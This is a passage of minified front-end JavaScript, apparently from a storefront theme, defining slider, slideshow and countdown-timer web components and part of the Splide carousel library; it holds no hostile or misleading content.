t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1,i=0){let s=t.offsetLeft+t.clientWidth,n=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0)-i;return s<=n}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var _=Object.keys;function x(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function A(t){return i(arguments,1).forEach(function(e){x(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){x(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){g(e||_(t),function(e){delete t[e]})}function M(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?x(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tk="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),A(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tx(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t3=tq+"busy",t9=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t){return em[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):B(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=t_(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tG+":not(."+tU+")")),x({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),A(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),_()}function E(t){var i=tX.concat("style");e(v),V(h,g),V(o,m),M([o,r],i),M(h,t?i:["style",tz])}function _(){V(h,g),V(o,m),g=B(t1),m=B(tV),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return A(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,_),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=t_(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function _(){p.forEach(function(t,e){A(t,e,-1)})}function x(){B(function(t){t.destroy()}),e(C)}function A(t,e,n){var o=function t(e,i,n,o){var r,a=t_(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=k(o,"."+tj);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,tz)}function x(){r||A()}function A(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],A),l(tE,_),v&&l(th,x)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:A,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function B(t,e){w(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){_(),a(tv,x),a(tv,_)},destroy:x,update:function t(){B(function(t){t.update()})},register:A,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(u(t)&&(t=R(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=t_(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":_())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:_():k()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function _(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function x(){return N(y)[f("width")]}function A(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return w(e.length-1)-w(0)+A(0,t)}function M(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>x()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tm),i=tx(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tg,tv],E),c(tm,L)},resize:L,listSize:x,slideSize:A,sliderSize:B,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=t_(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(u),e(u),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=t_(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,g=c.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){x(M(t,!0))}function x(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=A(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function A(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){x(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tg,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(A(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),x(A(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:_,translate:x,shift:A,cancel:w,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=t_(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(B,!1),k=s(B,!0),_=n.start||0,x=_;function A(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(_,0,S?o:r-1);t!==_&&(_=t,f.reposition())}function w(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(_+n*(t?-1:1),_,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==_)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==_&&(x=_,_=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){A(),c([tg,tv,"ei"],A),c(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=_;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+r||1)),_):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==_)&&(I(r),f.move(n,r,x,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?x:_},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",u.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(A(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],B),d(b,"click",s(x,">")),d(y,"click",s(x,"<")),B(),P([y,b],tI,g.id),c("arrows:mounted",y,b))),l(tg,k)}function k(){_(),C()}function _(){a.destroy(),V(m,r),o?(W(v?[y,b]:m),y=b=null):M([y,b],tX)}function x(t){f.go(t,!0)}function w(t){return R('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:_,update:B}},Autoplay:function t(e,i,s){var n,o,r=t_(e),a=r.on,l=r.bind,d=r.emit,c=tx(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),u()||(c.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin 